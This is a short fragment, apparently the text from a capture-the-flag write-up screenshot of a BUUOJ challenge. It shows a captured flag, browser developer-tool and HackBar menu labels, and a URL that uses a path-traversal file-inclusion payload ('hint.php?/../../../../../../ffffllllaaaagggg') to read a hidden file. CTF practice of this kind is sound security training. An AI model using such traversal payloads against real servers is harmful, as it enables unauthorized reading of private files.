 }
flag{17db904b-f5c2-4891-860c-73a25562b192}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://00176ff4-5229-4b62-8b72-d848108139b9.node5.buuoj.cn:81/source.php/ ?
file=hint.php?/../../../../../../ffffllllaaaagggg
Split URL